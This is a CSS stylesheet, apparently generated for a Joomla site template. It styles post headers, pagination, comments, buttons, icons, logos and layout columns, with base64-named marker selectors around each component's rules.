#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXI2 {}
.bd-postheader-6 {
  margin-top: 0;
  padding-top: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXI2 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXJJY29uQ29udGFpbmVyNQ {}
.bd-layoutcontainer-20 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-45 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXJJY29uQ29udGFpbmVyNQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXJJY29uQ29udGFpbmVyNg {}
.bd-layoutcontainer-22 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-49 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVIZWFkZXJJY29uQ29udGFpbmVyNg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVOYXZpZ2F0aW9uMQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2FydGljbGVOYXZpZ2F0aW9uMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JhY2tUb1RvcDE {}
a.bd-backtotop-1:hover {
  text-decoration: none;
}
.bd-backtotop-1 {
  position: relative;
  left: auto;
  right: auto;
  top: auto;
  bottom: auto;
  z-index: auto;
}
.bd-smoothscroll-3 {
  position: fixed;
  left: auto;
  right: 12.933%;
  top: 79.753%;
  bottom: auto;
  z-index: 9999;
}
.bd-icon-66:before {
  content: '\263';
}
.bd-icon-66:before {
  visibility: inherit;
}
.bd-icon-66:before {
  color: rgba(51, 51, 51, 0.3);
  text-align: center;
  font-size: 31px;
  background-color: rgba(0, 0, 0, 0);
  padding: 5px;
  border: 6px solid rgba(0, 0, 0, 0);
  border-radius: 100px;
  line-height: 31px;
}
.bd-icon-66:hover:before {
  color: rgba(184, 125, 47, 0.5);
  border: 6px solid rgba(51, 51, 51, 0.1);
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JhY2tUb1RvcDE {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWJsb2cy {}
.bd-pager-7 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-7 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-7 ul li {
  display: inline-block;
}
.bd-pager-7 ul > li:first-child {
  float: left;
}
.bd-pager-7 ul > li:last-child {
  float: right;
}
.bd-pager-7 > .bd-pagination-7 > li.bd-paginationitem-7 > a,
.bd-pager-7 > .bd-pagination-7 > li.bd-paginationitem-7 > span,
.bd-pager-7 > .bd-pagination-7 > li.bd-paginationitem-7 > a:link,
.bd-pager-7 > .bd-pagination-7 > li.bd-paginationitem-7 > a:visited {
  border-radius: 0px;
}
.bd-pagination-7.right {
  text-align: right;
}
.bd-pagination-7.center {
  text-align: center;
}
.bd-pagination-7 > *:last-child {
  margin-right: 0;
}
.bd-pagination-7 span {
  cursor: default;
}
.pagination > ul.bd-pagination-7 > .active > a,
.pagination > ul.bd-pagination-7 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-7 > li.bd-paginationitem-7 > a,
.bd-pagination-7 > li.bd-paginationitem-7 > span,
.bd-pagination-7 > li.bd-paginationitem-7 > a:link,
.bd-pagination-7 > li.bd-paginationitem-7 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-7 > li.bd-paginationitem-7 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-7 > li.active.bd-paginationitem-7 > a,
.bd-pagination-7 > li.active.bd-paginationitem-7 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
.bd-comments-6 ul:not(.pagination) {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bd-comments-6 ul:not(.pagination) > li {
  display: block;
}
.bd-comments-6 li > ul:not(.pagination) {
  margin-left: 20px;
}
.bd-comment-6 {
  padding: 5px;
}
.bd-container-48:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-22 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-container-48:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-22,
.bd-container-48:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-22 p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
.bd-container-10:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-21 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-container-10:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-21,
.bd-container-10:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-21 p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
.bd-grid-1 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-griditem-7 {
  margin: 10px 5px;
  padding: 20px;
}
.separated-item-7 {
  position: relative;
  z-index: 0;
}
.separated-item-7:before,
.separated-item-7:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-7:before {
  top: 20px;
  bottom: 20px;
  left: 4.5px;
  border-left: 1px solid #f7f7f7;
}
.separated-item-7:after {
  left: 0;
  right: 0;
  bottom: 9.5px;
  border-top: 1px solid #f7f7f7;
}
.first-col.separated-item-7:after {
  left: 5px;
}
.last-col.separated-item-7:after {
  right: 5px;
}
.separated-item-7.first-col:before,
.separated-item-7.last-row:after {
  content: none;
}
.bd-container-4:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-18 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-container-4:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-18,
.bd-container-4:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-18 p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
.bd-blogpagination-6 {
  text-align: center;
}
.bd-pagination-4 {
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-top-width: 0px;
  border-top-style: none;
  padding: 5px;
  border-radius: 100px;
}
.bd-pagination-4.right {
  text-align: right;
}
.bd-pagination-4.center {
  text-align: center;
}
.bd-pagination-4 > *:last-child {
  margin-right: 0;
}
.bd-pagination-4 span {
  cursor: default;
}
.pagination > ul.bd-pagination-4 > .active > a,
.pagination > ul.bd-pagination-4 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-4 > li.bd-paginationitem-4 > a,
.bd-pagination-4 > li.bd-paginationitem-4 > span,
.bd-pagination-4 > li.bd-paginationitem-4 > a:link,
.bd-pagination-4 > li.bd-paginationitem-4 > a:visited {
  border-top-style: none;
  border-bottom-style: none;
  border-left-style: none;
  border-right-style: none;
  border-top-width: 0px;
  border-bottom-width: 0px;
  border-left-width: 0px;
  border-right-width: 0px;
  color: #333333;
  background-color: rgba(0, 0, 0, 0);
  font-weight: bold;
  font-size: 14px;
  margin: 0px 5px 0px 0px;
  border-radius: 100px;
  line-height: 20.00000001px;
  background-image: none;
}
.bd-pagination-4 > li.bd-paginationitem-4 > a:hover {
  background-color: #555555;
  color: #ffffff;
  background-image: none;
}
.bd-pagination-4 > li.active.bd-paginationitem-4 > a,
.bd-pagination-4 > li.active.bd-paginationitem-4 > span {
  color: inherit;
  background-color: #555555;
  font-weight: bold;
  color: #ffffff;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWJsb2cy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNhdGVnb3J5bmFtZTI {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNhdGVnb3J5bmFtZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNhdGVnb3J5bmFtZTM {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNhdGVnb3J5bmFtZTM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnQ5 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnQ5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnRsYXlvdXQx {}
.bd-contentlayout-1 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-1 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-1 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-1 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-1 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWNvbnRlbnRsYXlvdXQx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWZvb3RlcmFyZWEx {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWZvb3RlcmFyZWEx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWhlYWRlcmFyZWEx {}
.bd-headerarea-1 {
  background-color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWhlYWRlcmFyZWEx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWljb25saW5rMg {}
.bd-iconlink-2 {
  float: left;
}
.bd-icon-39:before {
  content: '\111';
}
.bd-icon-39:before {
  visibility: inherit;
}
.bd-icon-39:before {
  font-size: 48px;
  color: #ad1f40;
  line-height: 68.57142859px;
  line-height: 48px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWljb25saW5rMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWljb25saW5rMw {}
.bd-iconlink-3 {
  float: right;
  margin-bottom: 18px;
  margin-top: 18px;
}
.bd-icon-48:before {
  content: '\281';
}
.bd-icon-48:before {
  visibility: inherit;
}
.bd-icon-48:before {
  font-size: 18px;
  background-color: #428bca;
  color: #ffffff;
  padding: 10px;
  border-radius: 39px;
  line-height: 25.71428572px;
  line-height: 18px;
}
.bd-icon-48:hover:before {
  background-color: #ffffff;
  color: #d4a05d;
  -webkit-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWljb25saW5rMw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWljb25saW5rNQ {}
.bd-iconlink-5 {
  float: left;
}
.bd-icon-57:before {
  content: '\257';
}
.bd-icon-57:before {
  visibility: inherit;
}
.bd-icon-57:before {
  font-size: 48px;
  color: #ad1f40;
  line-height: 68.57142859px;
  line-height: 48px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWljb25saW5rNQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWljb25saW5rNg {}
.bd-iconlink-6 {
  float: left;
}
.bd-icon-58:before {
  content: '\288';
}
.bd-icon-58:before {
  visibility: inherit;
}
.bd-icon-58:before {
  font-size: 48px;
  color: #ad1f40;
  line-height: 68.57142859px;
  line-height: 48px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWljb25saW5rNg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWljb25saW5rOA {}
.bd-icon-80:before {
  content: '\248';
}
.bd-icon-80:before {
  visibility: inherit;
}
.bd-icon-80:before {
  font-size: 60px;
  color: #428bca;
  overflow: hidden;
  border-radius: 50%;
  line-height: 85.71428574px;
  line-height: 60px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWljb25saW5rOA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWltYWdlbGluazM {}
.bd-imagelink-3 {
  display: inline-block;
  float: right;
  width: 140px;
}
.bd-imagelink-3 img {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWltYWdlbGluazM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWltYWdlbGluazg {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWltYWdlbGluazg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTA {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTE {}
.bd-joomlaposition-11 {
  min-height: 25px;
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTE {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTI {}
.bd-joomlaposition-12 {
  margin: 0px;
  padding: 0px;
}
.bd-block-8 {
  margin: 0px;
  padding: 0px;
}
.bd-block-8 .bd-blockcontent {
  padding: 0px;
}
.bd-block-8 .bd-blockheader h6 {
  color: #ba7e2f;
}
.bd-block-8 .bd-blockheader h5 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-8 .bd-blockheader h4 {
  line-height: 25.71428572px;
  color: #777777;
  text-transform: none;
  font-size: 18px;
  margin-bottom: 5px;
}
.bd-block-8 .bd-blockheader h3 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-8 .bd-blockheader h2 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-8 .bd-blockheader h1 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTM {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTY {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTY {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTc {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTc {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTg {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uMTg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uNw {}
.bd-joomlaposition-7 {
  min-height: 25px;
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uNw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uOA {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uOA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uOQ {}
.bd-joomlaposition-9 {
  min-height: 25px;
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWpvb21sYXBvc2l0aW9uOQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDEw {}
.bd-layoutbox-10 {
  position: relative;
  overflow: hidden;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDEw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDEy {}
.bd-layoutbox-12 {
  position: relative;
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDEy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDIx {}
.bd-layoutbox-21 {
  padding-bottom: 20px;
  padding-top: 20px;
}
.bd-layoutbox-21 {
  text-align: center;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDIx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDM {}
.bd-layoutbox-3 {
  position: relative;
}
@media (max-width: 991px) {
  .bd-layoutbox-3 {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .bd-layoutbox-3 {
    text-align: center;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDQ {}
.bd-layoutbox-4 {
  margin-bottom: 10px;
  margin-top: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDg {}
.bd-layoutbox-8 {
  position: relative;
  margin-top: 10px;
  margin-bottom: 10px;
  overflow: hidden;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGJveDg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjEx {}
.bd-layoutcontainer-11 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-28 {
  background-color: #ffffff;
  padding: 20px;
  border: 1px solid #f7f7f7;
  border-radius: 20px;
}
.bd-layoutcolumn-30 {
  position: relative;
  background-color: #ffffff;
  padding: 20px;
  border: 1px solid #f7f7f7;
  border-radius: 20px;
}
.bd-layoutcolumn-29 {
  background-color: #ffffff;
  padding: 20px;
  border: 1px solid #f7f7f7;
  border-radius: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjEx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjEz {}
.bd-layoutcontainer-13 > .bd-container-inner > .container-fluid:after {
  display: none;
}
.bd-layoutcontainer-13 > .bd-container-inner > .container-fluid > .row {
  margin-left: -15px;
  margin-right: -15px;
}
.bd-layoutcontainer-13 > .bd-container-inner > .container-fluid > .row > div {
  padding-left: 15px;
  padding-right: 15px;
}
.bd-layoutcontainer-13 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjEz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjI1 {}
.bd-layoutcontainer-25 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-78 {
  background-image: url(../images/designer/54373cdfebe9c680dff87340e1aaca13_04.jpg);
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: cover;
  min-height: 280px;
}
.bd-layoutcolumn-81 {
  position: relative;
  min-height: 280px;
  background-image: url(../images/designer/ef909248ebca63ac157cdcc5522c5c54_strazacyprzewoz.JPG);
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: cover;
}
.bd-layoutcolumn-80 {
  position: relative;
  min-height: 280px;
  background-image: url(../images/designer/c84a8a0ac9f7c9a39c25ba5d2a8b6f60_11536429_483853608434299_3460298643575294997_o.jpg);
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: cover;
}
.bd-layoutcolumn-79 {
  min-height: 280px;
  background-size: cover;
  background-image: url(../images/designer/c2f24747698bb00117792e9282e84938_1073160_218535564966106_966898186_o.jpg);
  background-repeat: repeat;
  background-attachment: scroll;
  background-position: center center;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjI1 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjM {}
.bd-layoutcontainer-3 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-22 {
  position: relative;
}
.bd-layoutcolumn-20 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjMx {}
.bd-layoutcontainer-31 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjMx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjMz {}
.bd-layoutcontainer-33 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjMz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjM3 {}
.bd-layoutcontainer-37 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-6 {
  position: relative;
  padding: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjM3 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjQx {}
.bd-layoutcontainer-41 {
  margin-bottom: 12px;
}
.bd-layoutcontainer-41 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxheW91dGNvbnRhaW5lcjQx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxpbmtidXR0b24xMQ {}
.bd-button-21 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-21 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-button-21,
.bd-button-21:link,
.bd-button-21:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #000000;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  text-transform: none;
  padding: 7px 20px;
  border-radius: 20px;
  background-image: none;
}
.bd-button-21:hover,
.bd-button-21:focus {
  background-color: #d9534f;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-button-21:active {
  background-color: #555555;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxpbmtidXR0b24xMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxpbmtidXR0b24xMg {}
.bd-button-22 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-22 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-button-22,
.bd-button-22:link,
.bd-button-22:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #000000;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  text-transform: none;
  padding: 7px 20px;
  border-radius: 20px;
  background-image: none;
}
.bd-button-22:hover,
.bd-button-22:focus {
  background-color: #d9534f;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-button-22:active {
  background-color: #555555;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxpbmtidXR0b24xMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxpbmtidXR0b24yMQ {}
.bd-button-24 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-24 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-button-24,
.bd-button-24:link,
.bd-button-24:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #ad1f40;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  text-transform: none;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-button-24:hover,
.bd-button-24:focus {
  background-color: #d9534f;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-button-24:active {
  background-color: #555555;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxpbmtidXR0b24yMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxpbmtidXR0b240 {}
.bd-button-18 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-18 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-button-18,
.bd-button-18:link,
.bd-button-18:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #000000;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  text-transform: none;
  padding: 7px 20px;
  border-radius: 20px;
  background-image: none;
}
.bd-button-18:hover,
.bd-button-18:focus {
  background-color: #d9534f;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-button-18:active {
  background-color: #555555;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxpbmtidXR0b240 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxvZ28y {}
.bd-logo-2 {
  position: relative;
  float: left;
  margin-top: 10px;
  margin-bottom: 10px;
  width: 350px;
}
@media (max-width: 1199px) {
  .bd-logo-2 {
    width: 250px;
  }
}
@media (max-width: 991px) {
  .bd-logo-2 {
    float: none;
  }
}
@media (max-width: 767px) {
  .bd-logo-2 {
    width: 75%;
  }
}
.bd-logo-2 {
  display: inline-block;
}
.bd-logo-2 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLWxvZ28y {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RoZWFkZXIy {}
.bd-postheader-2 {
  position: relative;
}
h2.bd-postheader-2 {
  line-height: 24px;
  text-transform: none;
  font-size: 24px;
  margin-top: 0;
  font-weight: 500;
  color: #000000;
}
h2.bd-postheader-2 a {
  color: #000000;
}
h2.bd-postheader-2 a:hover {
  color: #ad1f40;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RoZWFkZXIy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RoZWFkZXI3 {}
.bd-postheader-7 {
  margin-top: 0;
  padding-top: 20px;
}
h2.bd-postheader-7 {
  text-align: center;
  font-weight: bold;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RoZWFkZXI3 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RoZWFkZXI4 {}
.bd-postheader-8 {
  position: relative;
}
h2.bd-postheader-8 {
  line-height: 20px;
  text-transform: none;
  font-size: 20px;
  margin-top: 0;
  font-weight: bold;
}
h2.bd-postheader-8 a {
  color: #000000;
}
h2.bd-postheader-8 a:hover {
  color: #ad1f40;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JkLXBvc3RoZWFkZXI4 {}
